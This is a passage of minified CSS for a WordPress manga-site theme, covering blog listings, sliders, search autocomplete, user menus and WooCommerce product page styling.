#respond.comment-respond:after{display:table;content:'';clear:both}#madara-comments.comments-area+.related-manga{margin-top:50px}.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before{content:"";display:inline-block;width:34px;height:34px;background-image:url(/wp-content/themes/madara/images/post-format-icons/pin.png);vertical-align:middle;margin-right:7px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item{margin-bottom:23px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail{margin-bottom:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count{margin-bottom:12px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span{position:relative;padding-left:19px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span+span{margin-left:28px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before{content:"\f425"}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share{padding-left:17px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares{display:none}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before{content:"\f3ac";font-size:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4{line-height:1.6;font-size:16px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:0}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:30px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:10px}}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4{margin-bottom:0}}.c-blog-listing .c-blog__inner .c-blog__content:after{display:table;content:"";clear:both}.c-blog-listing .c-read-more{display:block;font-weight:600}.c-blog-listing .c-read-more a{font-size:12px}.navigation-ajax .load-ajax{margin-top:43px;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;border:1px solid #ebebeb;background-color:#f9f9f9;width:100%;border-radius:0;font-size:14px;line-height:2.142857142857143;font-weight:600}.navigation-ajax .load-ajax .load-title{display:inline-block;vertical-align:baseline;-webkit-transition:padding 0.2s ease-out;-moz-transition:padding 0.2s ease-out;-o-transition:padding 0.2s ease-out;transition:padding 0.2s ease-out}.navigation-ajax .load-ajax .load-title~div{display:inline-block;width:2px;height:2px;background-color:#999;display:none;vertical-align:baseline}.navigation-ajax .load-ajax .load-title i{margin-left:6px}.navigation-ajax .load-ajax:hover{background:#eb3349;border-color:#eb3349}.navigation-ajax .load-ajax:hover .load-title{color:#fff}.navigation-ajax .load-ajax.show-loading{pointer-events:none;border-color:#f9f9f9;background-color:#f9f9f9}.navigation-ajax .load-ajax.show-loading i{display:none}.navigation-ajax .load-ajax.show-loading .load-title{padding-right:25px;color:#999}.navigation-ajax .load-ajax.show-loading .load-title~div{display:inline-block}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(2){animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;margin-left:-25px}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(3){animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(4){animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate}.wp-pagenavi{float:right;margin-top:41px}.wp-pagenavi a,.wp-pagenavi span{padding:7px 14px;border:none;font-weight:600;display:inline-block}.wp-pagenavi a:not(:hover),.wp-pagenavi span:not(:hover){color:#888}.wp-pagenavi span{background-color:#f3f3f3}.wp-pagenavi a{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.wp-pagenavi a.nextpostslink,.wp-pagenavi a.previouspostslink{background-color:#f3f3f3}.wp-pagenavi a:hover{background-color:#eb3349;color:#fff}.wp-pagenavi .current{color:#333333!important}@keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}.site-content .main-col .item-tags ul{margin:0}.site-content .main-col .item-tags ul li{padding:0}.site-content .main-col .item-tags ul li a{padding:0;font-size:12px;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px 5px 0 0;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-content .main-col .item-tags ul li a:hover{color:#fff;background-color:#eb3349}.manga-slider .slider__container.slick-dotted{margin-bottom:0}.manga-slider .slider__container .slick-dots{bottom:-35px}.manga-slider .slider__container .slick-dots li{margin:0}.manga-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-slider .slider__container .slick-dots li button:hover:before{color:#eb3349}.manga-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.manga-slider .slider__container .slick-list{padding-left:0px!important;padding-right:0px!important}.manga-slider .slider__container .slick-list .slick-track .slider__item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9));opacity:1;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img{width:100%;height:auto}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus{outline:none}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content{position:absolute;bottom:0;left:0;right:0;padding:0 20px;color:#fff;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:32px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4{margin-bottom:28px;line-height:28px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a{color:#fff}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content{position:static;opacity:1;visibility:visible}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a{color:#eb3349}.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-slider.style-1.no-padding{padding:0}.manga-slider.style-1.no-padding .slider__container{margin-bottom:15px}.manga-slider.style-1.no-padding .slider__item .slider__content{opacity:0;visibility:hidden;text-align:center}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-1.no-padding .slider__item:hover .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-3 .slider__container{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);margin-bottom:15px}.manga-slider.style-3 .slick-list{margin-left:1.5px;margin-right:1.5px}.manga-slider.style-3 .slider__item{padding:3px 1.5px}.manga-slider.style-2 .slider__container .slick-list{margin-left:-15px;margin-right:-15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item{padding:0 15px;margin-bottom:15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{padding:3px;background-color:#fff;-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25)}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content{left:15px;right:15px}.manga-slider.style-2 .slider__container .slick-dots{bottom:-20px}.popular-slider .slider__container{overflow:hidden}.popular-slider .slider__container .slick-list{margin:0 -15px}.popular-slider .slider__container .slider__item{padding-left:15px;padding-right:15px}.popular-slider .slider__container .slider__item .item__wrap{background-color:#FFF;-webkit-transition:box-shadow 0.3s;-moz-transition:box-shadow 0.3s;-o-transition:box-shadow 0.3s;transition:box-shadow 0.3s}.popular-slider .slider__container .slider__item .item__wrap:after{display:table;content:"";clear:both}.popular-slider .slider__container .slider__item .slider__thumb{width:126px;float:left;overflow:hidden}.popular-slider .slider__container .slider__item .slider__content{width:calc(100% - 126px);overflow:hidden;padding:20px 15px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta{margin-bottom:18px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{border:1px solid #ebebeb;border-radius:15px;padding:0 10px;display:inline-block;font-size:12px;margin-bottom:5px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;-webkit-transition:border-color 200ms ease;-moz-transition:border-color 200ms ease;-o-transition:border-color 200ms ease;transition:border-color 200ms ease}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover{color:#fff;background-color:#eb3349;border-color:#eb3349}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4{font-size:14px;margin-top:3px;line-height:17px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(2.4em)}.popular-slider .slider__container .slider__item:hover .item__wrap{-webkit-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);-moz-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);box-shadow:0 5px 10px 0 rgb(0 0 0 / .35)}.popular-slider .slider__container .slick-arrow{width:30px;height:30px;background-color:rgb(0 0 0 / .5);z-index:1;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.popular-slider .slider__container .slick-arrow:hover{background-color:#eb3349}.popular-slider .slider__container .slick-arrow:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.popular-slider .slider__container .slick-next:before{content:"\f284"}.popular-slider .slider__container .slick-prev:before{content:"\f282"}.popular-slider.style-1{position:relative}.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{border:none;position:absolute;top:0}@media (max-width:600px){.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{position:relative;margin-bottom:20px}}.popular-slider.style-1 .c-blog__heading i{vertical-align:bottom;margin-bottom:0}.popular-slider.style-1 .c-blog__heading.style-2{border-bottom:none!important}.popular-slider.style-1 .slider__container .slick-list{padding:50px 0 10px}.popular-slider.style-1 .slider__container .slick-arrow{top:0;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.popular-slider.style-1 .slider__container .slick-next{right:0;left:auto}.popular-slider.style-1 .slider__container .slick-prev{right:40px;left:auto}.popular-slider.style-2 .slider__container{overflow:inherit;margin:0 -40px}.popular-slider.style-2 .slider__container .slick-list{margin:0 25px;padding:50px 0}.popular-slider.style-2 .slider__container .slick-list:after,.popular-slider.style-2 .slider__container .slick-list:before{position:absolute;content:"";display:block;width:15px;height:100%;background:#fff;top:0;z-index:1}.popular-slider.style-2 .slider__container .slick-list:before{left:0}.popular-slider.style-2 .slider__container .slick-list:after{right:0}.popular-slider.style-3 .c-blog__heading{border-bottom:none;margin-bottom:0}.popular-slider.style-3 .c-blog__heading.style-2{margin-bottom:10px}.popular-slider.style-3 .c-blog__heading.style-2 i{vertical-align:bottom}.popular-slider.style-3 .widget-heading{margin-bottom:10px}.popular-slider.style-3 .slider__container .slick-list{padding:10px 0}.popular-slider.style-3 .slider__container .slick-next{right:0}.popular-slider.style-3 .slider__container .slick-prev{left:0}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{line-height:1.5em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(1.7em)}#main-sidebar .search-navigation__wrap .link-adv-search,.widget_manga-search .link-adv-search{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{position:relative}@media (max-width:1200px){#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{width:220px}}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus{outline:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner{display:block}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete{z-index:99;box-shadow:1px 1px 3px #cecece;border-top-left-radius:3px;border-top-right-radius:3px;margin-top:5px;position:absolute!important;top:unset!important;left:unset!important;background-color:#fff;border:1px solid #ccc}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li{padding:5px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child),.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;padding:5px;cursor:pointer}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner{display:none;position:absolute;right:18px;top:21px;transform:scale(.6)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child{border-left-color:#888;border-right-color:#888}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child{border-color:#888}#main-sidebar .search-navigation__wrap ul,#main-sidebar .search-navigation__wrap li,.widget_manga-search .search-navigation__wrap ul,.widget_manga-search .search-navigation__wrap li{list-style:none;padding:0}#main-sidebar .widget-manga-search .manga-search-form input[type="text"],.widget_manga-search .manga-search-form input[type="text"]{background:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover,.widget_manga-search .manga-search-form input[type="text"]:hover{background-color:rgb(235 235 235 / .3)}.ui-helper-hidden-accessible{display:none}.site-header .c-header__top form#blog-post-search .loader-inner,body.search .c-search-header__wrapper .manga-search-form .loader-inner{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner,.c-search-header__wrapper .manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner{display:block}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner,.c-search-header__wrapper .manga-search-form .loader-inner{position:absolute;top:0;right:15px;bottom:0;padding:13px 23px;background:var(--madara-main-color)}.c-search-header__wrapper .manga-search-form .loader-inner{padding:20px 2px}body.search .c-search-header__wrapper .search-content .search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner+.icon{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner>div,.c-search-header__wrapper .manga-search-form .loader-inner>div{height:20px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{display:block;top:unset!important;position:absolute!important;width:calc(100% - 130px)!important;z-index:99;box-shadow:1px 1px 3px #cecece;background-color:#fff;border:1px solid #ccc;margin-left:15px;border-top:none;padding-left:0}.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{margin-top:60px;margin-left:0;width:calc(100% - 81px)!important}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li{position:relative;top:unset;text-align:left;list-style:none;transform:none;padding:10px 14px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:not(.last-child),.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;cursor:pointer}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:hover,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}.wp-manga-user-section .c-user_item{text-align:center}.wp-manga-user-section .c-user_item>*{display:inline-block;vertical-align:middle}.wp-manga-user-section .c-user_item span{margin-right:10px;color:#666}.wp-manga-user-section .c-user_item .c-user_avatar{display:block;margin-top:10px;position:relative}.wp-manga-user-section .c-user_item .c-user_avatar img{width:75px;height:75px;border-radius:50%;border:2px solid #d7d7d7}.wp-manga-user-section .c-user_item .c-user_menu{text-align:center;margin:9px auto;opacity:0;visibility:hidden;list-style:none;background-color:#f3f3f3;width:65%;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.wp-manga-user-section .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.wp-manga-user-section .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.wp-manga-user-section .c-user_item .c-user_menu a:hover{color:#eb3349}.wp-manga-user-section .c-user_item .c-user_avatar:hover{cursor:pointer}.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.woocommerce .c-breadcrumb-wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .star-rating,.woocommerce .star-rating::before{color:#ffd900}.woocommerce .woocommerce-ordering:after{content:"\f280";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce .c-woo-breadcrumb{font-size:12px;color:#888;margin:0;padding:0}.woocommerce .c-woo-breadcrumb li{display:inline-block;list-style:none}.woocommerce .c-woo-breadcrumb a{color:#888}.woocommerce .c-woo-breadcrumb a:hover{color:#eb3349}.woocommerce .woocommerce-products-header .page-title{font-size:4.5vh;margin-top:0;margin-bottom:39px}.woocommerce span.onsale{width:35px;height:35px;font-size:12px;padding:0;background-color:#eb3349;text-transform:capitalize;right:-15px!important;top:-16px!important}.woocommerce .products .product{text-align:center}.woocommerce .products .star-rating{margin:0 auto}.woocommerce .product div.images .flex-control-thumbs li{padding-top:5px;margin-right:5px!important;width:calc((100% / 4) - (15px / 4))!important}.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0px!important}.woocommerce div.entry-summary .entry-title{font-size:43px;color:#000;margin-bottom:10px;margin-top:-9px;text-transform:uppercase}.woocommerce div.entry-summary .star-rating{font-size:18px;margin-right:7px}.woocommerce div.entry-summary .star-rating span,.woocommerce div.entry-summary .star-rating:before{color:#ffd900}.woocommerce div.entry-summary p.price{color:#eb3349;font-size:24px;font-weight:600;margin-bottom:8px}.woocommerce div.entry-summary p.price del{margin-right:10px}.woocommerce div.entry-summary .woocommerce-product-details__short-description{font-size:14px;color:#888;line-height:30px}.woocommerce div.entry-summary .woocommerce-variation-description{margin-top:20px}.woocommerce div.entry-summary form.cart .variations{margin-bottom:5px!important}.woocommerce div.entry-summary form.cart .variations td{border:none!important;padding:5px 0px!important}.woocommerce div.entry-summary form.cart .variations tr:hover{background-color:transparent!important}.woocommerce div.entry-summary form.cart .variations .value{position:relative}.woocommerce div.entry-summary form.cart .variations .value:after{content:"\f104";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce div.entry-summary form.cart .variations .label{display:table-cell;vertical-align:middle!important;text-align:left;color:#eb3349;font-size:12px;font-weight:600;width:68px!important}.woocommerce div.entry-summary form.cart .variations .label label{margin-bottom:0}.woocommerce div.entry-summary form.cart .variations .reset_variations{position:absolute;right:0;bottom:-15px}.woocommerce div.entry-summary form.cart .variations select{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px}.woocommerce div.entry-summary form.cart div.quantity{float:none;font-size:0}.woocommerce div.entry-summary form.cart .quantity-text,.woocommerce div.entry-summary form.cart .quantity-select{display:inline-block}.woocommerce div.entry-summary form.cart .quantity-text{color:#eb3349;font-size:12px;font-weight:600;width:68px}.woocommerce div.entry-summary form.cart .quantity-select input{display:inline-block;height:35px;margin-right:5px}.woocommerce div.entry-summary form.cart .quantity-select input.minus,.woocommerce div.entry-summary form.cart .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px}.woocommerce div.entry-summary form.cart .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce div.entry-summary form.cart .single_add_to_cart_button{background:#eb3349;padding:11px 18px;margin-top:27px;transition:color 200ms ease,background-color 200ms ease}.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover{background:#0f0f0f}.woocommerce div.product .woocommerce-product-rating{margin-bottom:19px}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{font-size:13px;margin-top:.5em;display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}@media (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";width:11px;height:1px;background-color:#ccc;position:absolute;bottom:0;left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:#ebebeb;padding:0 13px;margin:0 -3px}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:600;color:#000!important}.woocommerce div.product .woocommerce-tabs h2{font-size:24px;margin-top:-3px;margin-bottom:12px}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description{font-size:14px;color:#888;line-height:30px;padding-bottom:20px;margin-bottom:20px}.woocommerce div.product .related h2{font-size:24px;color:#000;margin-bottom:24px}.woocommerce div.product .related .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce div.product .related .price{font-size:13px!important}.woocommerce div.product .related .star-rating{font-size:13px;margin-bottom:8px}.woocommerce div.product .related .button{margin-top:17px;padding:11px 30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.woocommerce div.product .related .button:hover{opacity:.8}.woocommerce section.related.products{float:right;width:100%}.woocommerce div.product div.summary{margin-bottom:97px}.woocommerce ul.products{margin-bottom:7px}.woocommerce ul.products li.product h2{font-size:24px;color:#000;margin-bottom:24px;transition:color 200ms ease}.woocommerce 